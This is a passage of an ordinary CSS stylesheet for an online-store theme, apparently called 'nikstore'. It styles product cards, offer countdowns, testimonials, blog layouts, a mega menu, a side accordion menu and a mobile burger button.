    transition: all 1s cubic-bezier(.19, 1, .22, 1);
}
.product-icons-v6 .quick-view-button{
     border-radius: 50%;
}
.product-icons-v6 a {
    width: 40px;
    height: 40px;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    font-size: 16px;
    color: var(--main-text-color);
    transition: 0.3s;
    box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
    position: relative;
}

.product-content-v6 .product-cat {
    margin-bottom: 10px;
}

.product-content-v6 .product-cat a {
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 22px;
    color: var(--alt-text-color);
}

.unevent-trending-pro-content .pro-review {
    margin-bottom: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
}

.product-content-v6 .pro-review-v6 {
    margin-bottom: 5px;
    display: flex;
    align-items: center;
}

.star-rating {
    margin-right: 5px;
}

.pro-review-v6,
.pro-review-v6 .product-review-count {
    display: flex;
    align-items: center;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    text-align: left;
    color: var(--alt-text-color);
    margin-bottom: 0px;
}

.product-content-v6 h2,
.product-content-v6 h2 a {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 1.8;
    color: var(--main-text-color);
    margin-bottom: 10px;
}

.product-content-v6 .sell-pro-price {
    margin-bottom: 18px;
}

.product-spacification-v6 {
    position: absolute;
    background: #fff;
    left: 0;
    right: 0;
    padding: 0px 6px 20px 4px;
    display: none;
}

.trending-products-v6-single:hover .product-spacification-v6 {
    display: block;
    box-shadow: rgba(0, 0, 0, 0.1) 0px 20px 25px -5px;
}

.product-content-v6 .sell-pro-price del {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    color: var(--alt-text-color);
}

.product-content-v6 .sell-pro-price ins {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 28px;
    color: var(--main-color);
}

.product-spacification-v6 ul {
    margin: 0;
    padding: 20px 0px 0px 15px;
    border-top: 1px solid #E0E0E0;
}

.product-spacification-v6 ul li {
    font-style: normal;
    list-style-type: disc;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    color: var(--main-text-color);
    margin-bottom: 10px;
}

.v6-single-top-selling-product {
    position: relative;
    display: flex;
    flex-direction: row;
    border: 1px solid #E0E0E0;
    margin-bottom: -1px;
    padding: 24px;
    align-items: center;
}

.cart-icon-v6 {
    position: absolute;
    right: 24px;
    bottom: 24px;
}

.v6-single-top-selling-image {
    position: relative;
    margin-right: 16px;
}

.wishlist-icon-v6 {
    position: absolute;
    top: -30px;
    right: 0;
    opacity: 0;
    visibility: hidden;
    transition: 0.3s;
}

.wishlist-icon-v6 a {
    background: var(--light-color);
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    transition: 0.3s;
    margin-top: 4px;
    color: var(--main-text-color);
    box-shadow: rgba(135, 162, 155, 0.59) 0px 5px 10px;
    position: relative;
}

.v6-single-top-selling-product:hover .wishlist-icon-v6 {
    opacity: 1;
    visibility: visible;
    transform: translateY(30px);
    transition: 0.3s;
}

.v6-single-top-selling-product:hover {
    background: #FFFFFF;
    box-shadow: 0px 10px 25px rgba(0, 0, 0, 0.08);
    z-index: 99;
    border: 1px solid #fff;
    position: relative;
}

.v6-single-top-selling-content .tsp-cat a {
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    color: var(--alt-text-color);
}

.v6-single-top-selling-content h2,
.v6-single-top-selling-content h2 a {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    color: var(--main-text-color);
    margin-bottom: 14px;
}

.v6-single-top-selling-content .sell-pro-price del {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    color: var(--alt-text-color);
}

.v6-single-top-selling-content .sell-pro-price ins {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 28px;
    color: var(--main-color);
}

.v6-single-top-selling-content .price-cart {
    display: flex;
    justify-content: space-between;
}

.cart-icon-v6 a {
    width: 34px;
    height: 34px;
    background: #FEF0EA;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--main-color);
}

.single-recommend-v6:hover .cart-icon-v6 a,
.v6-single-top-selling-product:hover .cart-icon-v6 a {
    background: var(--main-color);
    color: #fff;
    transition: 0.3s;
    box-shadow: rgba(135, 162, 155, 0.59) 0px 5px 10px;
}

.v6-single-top-selling-content .tsp-cat {
    margin-bottom: 4px;
}

.v6-single-top-selling-product-offer {
    border: 1px solid #E0E0E0;
    height: 100%;
    margin-right: -1px;
    margin-left: -1px;
    padding: 20px 20px 0px 20px;
}

.sp-offer-top-selling-image {
    position: relative;
    margin-bottom: 15px;
}

.sp-offer-top-selling-image img {
    width: 100%;
    height: 380px;
}

span.offer-text-v6 {
    position: absolute;
    top: 10px;
    left: 10px;
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 32px;
    color: var(--main-text-color);
}

.v6-single-top-selling-product-offer:hover .product-icons-v6 {
    opacity: 1;
    visibility: visible;
    transform: translateX(-10px);
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
}

.price-cart .sp-offer-pro-price ins {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 1.6;
    color: var(--main-color);
    background: transparent;
    margin-right: 10px;
}

.price-cart .sp-offer-pro-price del {
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 32px;
    color: var(--alt-text-color);
    text-decoration: var(--alt-text-color) 2px line-through;
}

.product-progress-status {
    position: relative;
    width: 100%;
    height: 6px;
    background: #E7E8ED;
    border-radius: 5px;
    margin-bottom: 7px;
}

.product-progress-status:before {
    content: '';
    width: 50%;
    height: 6px;
    background: #FFB627;
    position: absolute;
    border-radius: 5px;
}

.product-availablity {
    display: flex;
    justify-content: space-between;
}

.sp-offer-pro-price {
    margin-bottom: 18px;
}

.product-availablity p {
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 22px;
    color: var(--alt-text-color);
}

.product-availablity p span {
    font-weight: bold;
}

.v6-single-top-selling-product-offer .v6-single-top-selling-content h2 {
    margin-bottom: 5px;
}

.single-cat-grid-v6 h3,
.single-cat-grid-v6 h3 a {
    font-style: normal;
    font-weight: 600;
    font-size: 22px;
    line-height: 32px;
    color: var(--main-text-color);
    margin-bottom: 15px;
    text-align: left;
}

.single-cat-grid-v6 .cat-grid-v6-sub-cat p {
    margin-bottom: 5px;
}

.single-cat-grid-v6 .cat-grid-v6-sub-cat p a {
    display: flex;
    justify-content: space-between;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 28px;
    color: var(--alt-text-color);
    text-align: left;
}

.single-cat-grid-v6 {

    box-sizing: border-box;
    padding: 30px 32px 10px 32px;
    display: flex;
    justify-content: space-between;
    background-color: #F5F5F5;
    column-gap: 32px;
    border-radius: 4px;
}

.single-cat-grid-v6 .cat-grid-v6-img {
    margin-bottom: 22px;
    max-width: 205px;

}
.single-cat-grid-v6 .cat-grid-v6-img img{
    border-radius: 4px !important;
}
.single-recommend-v6 {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    padding: 19px 15px;
    align-items: center;
    border: 1px solid #E0E0E0;
    box-sizing: border-box;
    margin-bottom: 24px;
}

.single-recommend-v6:hover {
    background: #FFFFFF;
    box-shadow: 0px 10px 30px -2px rgba(0, 0, 0, 0.06);
    border: 1px solid #fff;
}

.recommend-v6-img {
    width: 29%;
    margin-right: 20px;
}

.recommend-v6-content {
    width: 63%;
}

.recommend-v6-img img {
    width: 120px;
    height: auto;
}

.recommend-v6-content a {
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 22px;
    color: var(--alt-text-color);
}

.recommend-v6-content h3,
.recommend-v6-content h3 a {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    color: var(--main-text-color);
    margin-bottom: 8px;
}

.recommend-v6-content .price-cart .sell-pro-price del {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    color: var(--alt-text-color);
}

.recommend-v6-content .price-cart .sell-pro-price ins {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 28px;
    color: var(--main-color);
}

.price-cart {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.recommend-v6-content .price-cart .sell-pro-price {
    margin: 0;
}

.single-recommend-v6-offer {
    border: 2px solid var(--main-color);
    box-sizing: border-box;
    padding: 10px;
}

.recommend-v6-offer-img {
    position: relative;
    margin-bottom: 20px;
}

span.recommend-offer-text-v6 {
    position: absolute;
    top: 10px;
    left: 10px;
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 32px;
    text-align: center;
    color: var(--main-text-color);
}

.recommend-product-icons-v6 {
    position: absolute;
    top: 10px;
    right: -10px;
    display: flex;
    flex-direction: column;
    row-gap: 10px;
    opacity: 0;
    visibility: hidden;
    transition: 0.3s;
}

.single-recommend-v6-offer:hover .recommend-product-icons-v6 {
    opacity: 1;
    visibility: visible;
    transform: translateX(-20px);
    transition: 0.3s;
}

.recommend-product-icons-v6 a {
    width: 40px;
    height: 40px;
    background: #eee;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--main-text-color);
    border-radius: 50%;
    box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.recommend-v6-offer-content h3,
.recommend-v6-offer-content h3 a {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    color: var(--main-text-color);
    margin-bottom: 6px;
}

.recommend-v6-content span.price,
.recommend-v6-content .sell-pro-price .amount {
    font-weight: 400;
}

.recommend-v6-offer-content .price-cart .sp-offer-pro-price {
    width: 100%;
    text-align: center;
}

.recommend-v6-offer-content .recommend-hurryup-text {
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 22px;
    text-align: center;
    color: var(--alt-text-color);
    width: 100%;
    margin-bottom: 7px;
}

.recommend-offer-countdown {
    display: flex;
    justify-content: center;
}

.recommend-offer-countdown h5 {
    width: 50px;
    height: 50px;
    background: var(--light-color);
    display: flex;
    justify-content: center;
    align-items: center;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 34px;
    text-align: center;
    color: var(--main-text-color);
    margin: 0;
}

.v6-single-top-selling-content .sell-pro-price .amount {
    font-weight: 400;
}

.recommend-offer-countdown span {
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
    color: var(--main-text-color);
    margin: 0px 7px;
    font-size: 24px;
}

.recommend-offer-countdown p {
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 22px;
    text-align: center;
    letter-spacing: 0.1em;
    color: var(--main-text-color);
    text-transform: uppercase;
    margin: 0;
}


/* Offer Banner */

.weekly-offer {
    margin-bottom: 130px;
}

.weekly-offer-content {
    text-align: center;
    padding: 130px 0px;
}

.weekly-offer-timeline {
    display: flex;
    justify-content: center;
}

.weekly-offer-content h2 {
    font-style: normal;
    font-weight: 800;
    font-size: 42px;
    line-height: 56px;
    text-align: center;
    color: #232323;
}

.weekly-offer-content p {
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 28px;
    text-align: center;
    color: var(--main-text-color);
    margin-bottom: 10px;
}

.offer-pro-price del {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    text-decoration-line: line-through;
    color: #232323;
    margin-right: 15px;
}

.offer-pro-price ins {
    font-style: normal;
    font-weight: bold;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    color: var(--sec-color);
    background: none;
}

.offer-pro-price {
    margin-bottom: 25px;
}

.offer-time {
    margin-right: 15px;
}

.offer-time h5 {
    background: var(--sec-color);
    width: 65px;
    height: 65px;
    font-style: normal;
    font-weight: bold;
    font-size: 30px;
    line-height: 65px;
    text-align: center;
    color: #FFF;
}

.offer-time p {
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 17px;
    text-align: center;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: var(--main-text-color);
    margin-bottom: 0;
}

.weekly-offer-product-timeline {
    display: flex;
}

.winter-spring {
    margin-bottom: 130px;
}

.winter-spring-content-area,
.spring-winter-big-product,
.spring-winter-small-product {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    height: 100%;
}

.winter-spring-content h2 {
    font-style: normal;
    font-weight: bold;
    font-size: 42px;
    line-height: 56px;
    color: #000000;
}

.winter-spring-content p {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    color: #605a5a;
    margin-bottom: 30px;
}


/* Testimoniasl */

.client-testimonials {
    margin-bottom: 130px;
}

.client-testimonials-bg {
    padding: 120px 0px 170px 0px;
}

.client-single-quote {
    width: 100%;
    text-align: center;
    margin: 0 auto;
    background: #ffffff;
    padding: 50px 50px 60px 50px;
    position: relative;
}

.client-single-quote > img {
    width: 40px;
}

.client-single-quote-st3 i,
.client-single-quote i {
    font-size: 40px;
    color: var(--main-color);
}

.client-single-quote .quote-text {
    font-style: normal;
    font-weight: 600;
    font-size: 30px;
    line-height: 42px;
    text-align: center;
    color: var(--main-text-color);
    margin: 40px 0px;
}

.client-single-quote .client-name {
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 24px;
    text-align: center;
    color: var(--main-color);
    margin-bottom: 10px;
}

.client-single-quote .client-country {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    color: var(--main-text-color);
}

.client-img {
    position: absolute;
    top: 92%;
    left: 50%;
    transform: translate(-50%, -10%);
}

.client-img img {
    width: 70px;
    height: 70px;
}

.client-single-quote.active .client-img img {
    border: 3px solid var(--main-color);
    border-radius: 50%;
    width: 80px;
    height: 80px;
}

.client-single-quote-st3 {
    text-align: center;
}

.client-single-quote-st3 .quote-text {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    color: var(--alt-text-color);
    margin: 40px 0px 30px 0px;
}

.client-single-quote-st3 .client-name {
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 22px;
    text-align: center;
    color: var(--main-text-color);
    margin-bottom: 5px;
}

.client-single-quote-st3 .client-deg {
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    text-align: center;
    color: var(--main-color);
}

.client-quotes {
    background: #FFFFFF;
    box-shadow: 0px 10px 15px rgba(0, 0, 0, 0.04);
    padding: 45px;
    margin-top: 10px;
}

.client-single-quote-st3 {
    text-align: center;
    margin-top: -60px;
}

.cs-hover-theme a,
.cs-hover-theme a:visited {
    color: var(--main-color);
}


/* How it Works */

.work-box {
    text-align: center;
    align-content: center;
    align-items: end;
    display: grid;
}

.step-icon i {
    font-size: 35px;
    width: 80px;
    height: 80px;
    display: inline-block;
    line-height: 85px;
    background: #FFF;
    border-radius: 50%;
}

.step-icon {
    margin-bottom: 30px;
}

.how-it-works {
    background: var(--light-color);
    padding: 130px 0px;
    margin-bottom: 130px;
}

.work-box h3 {
    font-style: normal;
    font-weight: bold;
    font-size: 30px;
    line-height: 42px;
    text-align: center;
    color: var(--main-text-color);
    margin-bottom: 20px;
}

.work-box p {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    color: var(--alt-text-color);
    margin-bottom: 0;
}

.arrow-down::after {
    content: url(/img/arrow-down.png);
    position: absolute;
    top: 36px;
    right: -21%;
}

.arrow-up::after {
    content: url(/img/arrow-up.png);
    position: absolute;
    right: -21%;
}

.arrow-down,
.arrow-up {
    position: relative;
}


/* Blog Section */

.post-from-blog {
    margin-bottom: 130px;
}

.nikstore-post-thumbnail {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
    display: block;
}

.nikstore-post-thumbnail img {
    transition: all 1s ease-out;
    transform: scale(1);
}

.nikstore-post-thumbnail:hover img {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}

.nikstore-blog-meta {
    margin-top: 20px;
}

.nikstore-blog-meta i {
    color: var(--alt-text-color);
}

.nikstore-blog-meta span {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 19px;
    text-transform: capitalize;
    margin-right: 5px;
    vertical-align: middle;
}


/* .nikstore-blog-meta span,
.nikstore-blog-meta a {
color: var(--alt-text-color);
} */

.nikstore-single-blog {
    margin-bottom: 32px;
}

.nikstore-single-blog h2 a {
    color: var(--main-text-color);
}

.nikstore-single-blog h2 a:hover {
    color: var(--main-color);
}

.readmore-btn {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    color: var(--main-text-color);
    border-bottom: 1px solid var(--main-text-color);
}

.readmore-btn:hover {
    color: var(--main-color);
    border-bottom: 1px solid var(--main-color);
}

.post-from-blog-st2 {
    margin-bottom: 150px;
}

.blog-st2 .nikstore-blog-meta .meta-name,
.blog-st2 .nikstore-blog-meta i {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 19px;
    color: var(--alt-text-color);
}

.blog-st2 {
    margin-bottom: 32px;
}

.blog-st2 .blog-body .nikstore-blog-meta {
    margin-bottom: 10px;
}

.blog-st2 img {
    width: 100%;
}

.blog-st2 .blog-body h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 30px;
    line-height: 42px;
    margin-bottom: 25px;
}

.blog-st2 .blog-body h2 a {
    color: var(--main-text-color);
}

.blog-st2 .blog-body p {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    color: var(--alt-text-color);
    margin-bottom: 0px;
}

.blog-body {
    border: 1px solid #E5E5E5;
    box-sizing: border-box;
    padding: 30px;
    position: relative;
    transition: all 0.3s;
    border-top: 0;
}

.blog-st2 .blog-body {
    padding: 22px 30px 30px;
}

.blog-st2 .blog-body .nikstore-blog-meta {
    margin-top: 0 !important;
}

.blog-st2-btn {
    position: absolute;
    bottom: -33px;
    display: none;
    opacity: 0;
    position: absolute;
    z-index: 10;
    text-align: left;
    border: 1px solid var(--sec-color);
    border-top: none;
    margin: 20px -1px 0 -1px;
    transition: transform 0.1s, opacity 0.1s, background 0.35s, color 0.35s;
    padding-bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
}

.blog-st2:hover .blog-body .blog-st2-btn {
    display: block;
    opacity: 1;
    transition: all 0.3s;
    background: transparent;
}

.blog-st2-btn .green-bg-btn {
    position: relative;
    bottom: -33px;
    left: 30px;
}

.blog-st2:hover .blog-body h2 a {
    color: var(--sec-color);
}

.blog-st2:hover .blog-body {
    border-color: var(--sec-color);
    border-top-color: transparent;
    border-bottom: 0;
}

.blog-st2 .blog-body .blog-st2-btn .green-bg-btn a:hover {
    background: #ffffff;
}

.blog3-img {
    position: relative;
    width: 100%;
    height: 100%;
}

.blog3-img:after {
    content: '';
    position: absolute;
    background: var(--main-text-color);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0.5;
}

.blog-st3 {
    position: relative;
    overflow: hidden;
    margin-bottom: 24px;
}

.blog-st3 img {
    width: 100%;
}

.blog3-body {
    position: absolute;
    bottom: 30px;
    left: 30px;
}

.blog3-body h2,
.blog3-body h2 a {
    font-style: normal;
    font-weight: bold;
    font-size: 30px;
    line-height: 42px;
    text-transform: uppercase;
    color: #FFFFFF;
}

.blog3-body .nikstore-blog-meta a span {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    color: #FFFFFF;
}

.blog3-img img {
    transition: all 0.5s;
}

.blog-st3:hover .blog3-img img {
    transform: scale(1.1);
    transition: all 0.5s;
}


/* ==================== CSS Marge ================================================================================================================================ */

.stacked-header {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 299;
}

.logged-in.admin-bar .stacked-header {
    top: 29px;
}

.nikstore-default-header {
    height: 80px;
    display: flex;
    align-items: center;
}


/*============================================
Menu CSS
=========================================*/

#nikstoremenu {
    padding: 0;
    margin: 0;
    border: 0;
    width: auto;
    display: flex;
}

#nikstoremenu ul,
#nikstoremenu li {
    list-style: none;
    margin: 0;
    padding: 0;
}

#nikstoremenu ul {
    position: relative;
    z-index: 597;
}

.nikstore-default-header #nikstoremenu > ul > li {
    line-height: 80px;
    height: 80px;
    display: flex;
    align-items: center
}

#nikstoremenu ul li {
    float: left;
    min-height: 1px;
    vertical-align: middle;
}

#nikstoremenu ul li.hover,
#nikstoremenu ul li:hover {
    position: relative;
    z-index: 599;
    cursor: default;
}

#nikstoremenu ul ul {
    visibility: hidden;
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 598;
    width: 100%;
}

#nikstoremenu ul ul li {
    float: none;
    background: #fff;
}

#nikstoremenu ul ul ul {
    top: 0;
    left: 200px;
    width: 200px;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
}

#nikstoremenu ul li:hover > ul {
    visibility: visible;
}

#nikstoremenu ul ul {
    bottom: 0;
    left: 0;
}

#nikstoremenu ul ul {
    margin-top: 0;
}

#nikstoremenu ul ul li {
    font-weight: normal;
}

#nikstoremenu a {
    display: block;
    line-height: 1em;
    text-decoration: none;
}


/* Custom CSS Styles */

#nikstoremenu {
    font-size: 1rem;
}

#nikstoremenu > ul.nikstore-main-nav {
    display: flex;
    flex-wrap: wrap;
}

#nikstoremenu:after,
#nikstoremenu ul:after {
    content: '';
    display: block;
    clear: both;
}

#nikstoremenu ul ul {
    text-transform: none;
    min-width: 200px;
    background: #ffffff;
    -webkit-box-shadow: 0 6px 4px 0 rgba(10, 10, 25, .15);
    box-shadow: 0 6px 4px 0 rgba(10, 10, 25, .15);
    height: fit-content;
    left: 0;
    -webkit-transition: margin 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: margin 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: margin 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: margin 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transform: translateY(30px);
    padding: 14px 0;
}

#nikstoremenu ul li:hover > ul {
    visibility: visible;
    transform: translateY(0);
}

#nikstoremenu ul ul a {
    color: var(--main-text-color);
    padding: 16px;
    font-size: 1rem;
    line-height: 1.5rem;
    padding: 7.5px 20px;
    font-weight: 500;
}

#nikstoremenu ul ul ul {
    border-top: 0 none;
}

#nikstoremenu ul ul li {
    position: relative;
}

#nikstoremenu ul ul li:hover > a {
    color: var(--main-color);
}

#nikstoremenu ul ul li.has-sub > a:after {
    font-family: 'remixicon';
    content: '\EA4E';
    position: absolute;
    top: 50%;
    right: 15px;
    margin-top: -12px;
    vertical-align: middle;
}

#nikstoremenu ul li.active > a {
    opacity: .7;
}

#nikstoremenu ul li.has-sub > a:after {
    font-family: 'Zeroicons-Line';
    content: '\2304';
    margin-left: 5px;
    vertical-align: middle;
}

#nikstoremenu ul li.last ul {
    left: auto;
    right: 0;
}

#nikstoremenu ul li.last ul ul {
    left: auto;
    right: 99.5%;
}

#nikstoremenu a {
    color: var(--main-text-color);
    padding: 5px 15.5px;
}

#nikstoremenu > ul > li > a {
    font-size: 1rem;
    line-height: 1.75;
    font-weight: 500;
}

#nikstoremenu li a i {
    padding-right: 10px;
}

#nikstoremenu li a .xpc-menu-img {
    display: inline-block;
    max-width: 30px;
}


/*============================================
Mega Menu CSS
=========================================*/

#nikstoremenu ul li.nikstore-mega-enbled,
#nikstoremenu ul li.nikstore-mega-enbled:hover {
    position: static;
}

#nikstoremenu .nikstore-mega-enbled ul {
    text-transform: none;
    min-width: auto;
    background: transparent;
    box-shadow: none;
    height: fit-content;
    left: 0%;
}

#nikstoremenu .nikstore-mega-enbled ul li {
    background: transparent !important;
}

#nikstoremenu .nikstore-mega-enbled ul.xpic-depth-0 {
    width: 100%;
    background: var(--main-text-color);
    display: none;
    border-radius: 0;
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 15px;
    left: 0;
    justify-content: space-between;
    flex-wrap: wrap;
}

#nikstoremenu .nikstore-mega-enbled:hover ul.xpic-depth-0 {
    display: flex;
    -webkit-animation: fadeInFromNone .15s ease-out;
    animation: fadeInFromNone .15s ease-out;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
}

#nikstoremenu .nikstore-mega-enbled ul ul {
    visibility: visible;
    position: relative;
    top: unset;
    left: unset;
    z-index: 598;
    width: 100%;
}

#nikstoremenu .nikstore-mega-enbled li.has-sub > a:after {
    content: "";
    display: none !important;
    visibility: hidden !important;
}

#nikstoremenu .nikstore-mega-enbled ul ul a {
    padding: 5px 10px;
}

#nikstoremenu .nikstore-mega-enbled ul a {
    padding: 5px 10px;
}

#nikstoremenu .nikstore-mega-enbled ul li.has-sub {
    margin-bottom: 15px;
}

#nikstoremenu .nikstore-mega-enbled.nikstore-mega-col-2 ul.xpic-depth-0 > li {
    width: 50%;
}

#nikstoremenu .nikstore-mega-enbled.nikstore-mega-col-3 ul.xpic-depth-0 > li {
    width: 33.33333333%;
}

#nikstoremenu .nikstore-mega-enbled.nikstore-mega-col-4 ul.xpic-depth-0 > li {
    width: 25%;
}

#nikstoremenu .nikstore-mega-enbled.nikstore-mega-col-5 ul.xpic-depth-0 > li {
    width: 20%;
}

#nikstoremenu .nikstore-mega-enbled.nikstore-mega-col-6 ul.xpic-depth-0 > li {
    width: 16.66666666%;
}

#nikstoremenu .nikstore-mega-enbled ul ul li:hover > a,
#nikstoremenu .nikstore-mega-enbled li:hover > a {
    background: transparent !important;
}

#nikstoremenu .nikstore-mega-enbled ul li:first-child > a {
    padding-top: 5px;
}

#nikstoremenu .nikstore-mega-enbled ul li:last-child > a {
    padding-bottom: 5px;
}


/*============================================
Accordion CSS
=========================================*/

#nikstore-sidemenu,
#nikstore-sidemenu ul,
#nikstore-sidemenu ul li,
#nikstore-sidemenu ul li a {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    line-height: 1;
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%
}

#nikstore-sidemenu {
    width: 100%;
    color: #fff;
    margin-top: 30px
}

#nikstore-sidemenu ul ul {
    display: none;
    background: #f8f4f1;
    overflow: hidden;
}

#nikstore-sidemenu ul ul li a {
    opacity: .9;
}

.align-right {
    float: right
}

#nikstore-sidemenu > ul > li > a {
    padding: 13px 20px;
    cursor: pointer;
    z-index: 2;
    font-size: 14px;
    font-weight: 600;
    text-decoration: none;
    color: var(--main-text-color);
}

#nikstore-sidemenu > ul > li.active > a > span::after,
#nikstore-sidemenu > ul > li.open > a > span::after,
#nikstore-sidemenu > ul > li > a:hover > span::after {
    border-color: #482e0a
}

#nikstore-sidemenu ul ul li a {
    cursor: pointer;
    border-bottom: none;
    padding: 10px 20px;
    z-index: 1;
    text-decoration: none;
    font-size: 13px;
    background: 0 0 !important;
    box-shadow: none;
    line-height: 15px;
    font-weight: 600;
    color: var(--main-text-color);
}

#nikstore-sidemenu ul ul li.active > a,
#nikstore-sidemenu ul ul li.open > a,
#nikstore-sidemenu ul ul li:hover > a {
    background: 0 0;
    color: var(--main-text-color);
}

#nikstore-sidemenu ul ul li:first-child > a {
    box-shadow: none
}

#nikstore-sidemenu ul ul ul li a {
    padding-left: 30px
}

#nikstore-sidemenu > ul > li > ul > li.last > a,
#nikstore-sidemenu > ul > li > ul > li:last-child > a {
    border-bottom: 0
}

#nikstore-sidemenu > ul > li > ul > li.last.open > a,
#nikstore-sidemenu > ul > li > ul > li.open:last-child > a {
    border-bottom: 1px solid #32373e
}

#nikstore-sidemenu > ul > li > ul > li.open:last-child > ul > li:last-child > a {
    border-bottom: 0
}

#nikstore-sidemenu ul ul li.has-sub > a::after {
    display: block;
    position: absolute;
    content: "\EA4E";
    width: 5px;
    height: 5px;
    right: 20px;
    z-index: 10;
    top: 11.5px;
    font-family: 'remixicon'
}

#nikstore-sidemenu ul ul li.active > a::after,
#nikstore-sidemenu ul ul li.open > a::after,
#nikstore-sidemenu ul ul li > a:hover::after {
    border-color: #fff
}


/*============================================
Mobile Burger
=========================================*/

.burger {
    border-radius: 4px;
    z-index: 10;
    margin-top: 0;
    margin-left: 0;
    list-style: none;
    color: #fff;
    position: relative;
}

.burger span {
    position: relative;
    margin-top: 9px;
    margin-bottom: 9px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -20px;
    margin-top: -1.5px
}

.burger span,
.burger span::before,
.burger span::after {
    display: block;
    width: 16px;
    height: 2px;
    background-color: #373833;
    outline: 1px solid transparent;
    -webkit-transition-property: background-color, -webkit-transform;
    -moz-transition-property: background-color, -moz-transform;
    -o-transition-property: background-color, -o-transform;
    transition-property: background-color, transform;
    -webkit-transition-duration: .3s;
    -moz-transition-duration: .3s;
    -o-transition-duration: .3s;
    transition-duration: .3s
}

.burger span::before,
.burger span::after {
    position: absolute;
    content: ""
}

.burger span::before {
    top: -6px
}

.burger span::after {
    top: 6px
}

